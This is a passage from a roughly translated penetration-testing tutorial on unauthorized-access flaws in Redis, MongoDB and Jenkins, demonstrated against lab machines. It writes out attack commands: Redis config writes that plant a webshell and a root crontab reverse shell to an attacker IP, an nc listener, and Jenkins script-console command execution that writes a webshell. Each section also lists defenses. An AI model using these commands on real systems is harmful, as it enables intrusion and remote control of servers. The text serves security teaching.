
Due to the local construction, we already know the website path. We write the shell to the / var/www/html / Directory:
config set dir /var/www/html
config set dbfilename test.php
config set webshell "<?php phpinfo(); ?>"
save
Bounce shell with crontab

Port listening:
Listen for a port (any port not occupied) on the attacker:
nc -lvnp 5555

Connect redis and write the rebound shell
redis-cli.exe -h 192.168.18.138
config set dir /var/spool/cron
set -.- "\n\n\n* * * * * bash -i >& /dev/tcp/192.168.15.3/5555 0>&1\n\n\n"
config set dbfilename root
save


nmap detection
nmap -p 6379 --script redis-info <target>
Address: https://svn.nmap.org/nmap/scripts/redis-info.nse
Redis-RCE
In the recent redis rce, the precondition for exploiting this vulnerability is to obtain redis access permission, that is, unauthorized access based on redis.
Defensive means
-It is forbidden to start redis service with root permission.
-Start password authentication for redis access.
-Add IP access restrictions and change the default 6379 port.
MongoDB unauthorized access vulnerability
Vulnerability profile and hazards
when you open the MongoDB service without adding any parameters, you do not have permission to authenticate by default. The logged in user can operate the database arbitrarily (add, delete, change and query actions) without password through the default port, and can access the database remotely.
the root cause of unauthorized access is that -- auth is not set when Mongodb is started, and few people will add an account password (default empty password) to the database. Using the default empty password will cause malicious attackers to log in to the data server without account authentication.
Exploit vulnerability
Environment introduction
Target aircraft: Kali
ip address: 192.168.18.128

Connection tool:Xshell
Environment construction
docker is used here( https://www.runoob.com/docker/docker-tutorial.html (Google)

docker search mongodb # Find images from Docker Hub

docker pull mongo #Pull or update the specified image from the image warehouse
docker images mongo #Lists mongo images on the local host
docker run -d -p 27017:27017 --name mongodb mongo  # Create a new container and run a command
docker ps -a # Displays all containers, including those that are not running
Unauthorized access test
Nosqlboost is used here
Download address: https://s3.mongobooster.com/download/releasesv5/nosqlbooster4mongo-5.1.12.exe



nmap detection
nmap -p 27017 --script mongodb-info <target>
address:http://nmap.org/svn/scripts/mongodb-info.nse
Defensive means
-Add authentication for MongoDB: add the -- auth parameter when MongoDB is started, and add users for MongoDB
-mongoDB has an HTTP service and supports REST interfaces. After 2.6, these interfaces are closed by default. By default, mongoDB will use the default port to listen to web services. Generally, remote management through the web is not required. It is recommended to disable it. Modify the configuration file or select the - nohttpinterface parameter nohttpinterface=false at startup
-Add the parameter -- bind_ip 127.0.0.1 during startup, or add the following contents in the / etc/mongodb.conf file: bind_ip = 127.0.0.1
Jenkins unauthorized access vulnerability
Vulnerability profile and hazards
by default, users in the Jenkins panel can choose to execute the script interface to operate some system layer commands. Attackers can enter the background management service through unauthorized access vulnerabilities or brutally crack user passwords, and obtain server permissions through the script execution interface.
Exploit vulnerability
Environment introduction
Target aircraft: kali
ip address: 192.168.18.129

Connection tool: Xshell
Environment construction
wget http://mirrors.jenkins.io/debian/jenkins_1.621_all.deb # Download
Download address: http://mirrors.jenkins.io/
dpkg -i jenkins_1.621_all.deb # install
sudo apt-get -f --fix-missing install # Execute if there is a dependency error reported
open Jenkins service
service jenkinis start

Browser access http://192.168.18.129:8080/
As shown in the figure below, the environment is successfully built
Unauthorized access test

visit http://192.168.18.129:8080/manage You can see that there are no restrictions on direct access

Jenkins is not authorized to access the write shell
Click "script command execution"
Execute system commands
println "whoami".execute().text

Website path: / var/www/html (certain permissions are required)
Use the "script command line" to write webshell. Click run without error. The writing is successful
new File ("/var/www/html/shell.php").write('<?php phpinfo(); ?>');
Access shell.php
